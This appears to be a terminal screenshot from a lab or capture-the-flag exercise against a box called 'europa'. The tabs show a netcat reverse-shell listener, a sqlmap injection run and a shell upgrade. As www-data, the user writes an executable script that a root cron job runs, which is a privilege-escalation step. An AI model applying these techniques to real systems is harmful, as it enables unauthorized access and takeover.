 sudo openvpn lab_leshack.ovpn × leshack@Tulienge:~/Obsidian... × nc -nvlp 9002 × sqlmap -r europa.req --level=... × stty raw -echo; fg ×
www-data@europa:/dev/shm$ cd /var/www/cronjobs/clearlogs
bash: cd: /var/www/cronjobs/clearlogs: Not a directory
www-data@europa:/dev/shm$ cd  /var/www/cronjobs/clearlogs
bash: cd: /var/www/cronjobs/clearlogs: Not a directory
www-data@europa:/dev/shm$ cd /var/www/cronjobs
www-data@europa:/var/www/cronjobs$ ls
clearlogs
www-data@europa:/var/www/cronjobs$ cat clearlogs
#!/usr/bin/php
<?php
$file = '/var/www/admin/logs/access.log';
file_put_contents($file, '');
exec('/var/www/cmd/logcleared.sh');
?>
www-data@europa:/var/www/cronjobs$ cd ..
www-data@europa:/var/www$ cd cmd
www-data@europa:/var/www/cmd$ vi logcleared.sh
www-data@europa:/var/www/cmd$ chmod +x logcleared.sh
www-data@europa:/var/www/cmd$ ls -la
total 12
drwxrwxr-x 2 root     www-data 4096 Aug 25 10:21 .
drwxr-xr-x 6 root     root     4096 May 17  2022 ..
-rwxr-xr-x 1 www-data www-data   90 Aug 25 10:20 logcleared.sh
www-data@europa:/var/www/cmd$ vi logcleared.sh
www-data@europa:/var/www/cmd$ chmod +x logcleared.sh
www-data@europa:/var/www/cmd$ date
Sun Aug 25 10:30:28 EEST 2024
www-data@europa:/var/www/cmd$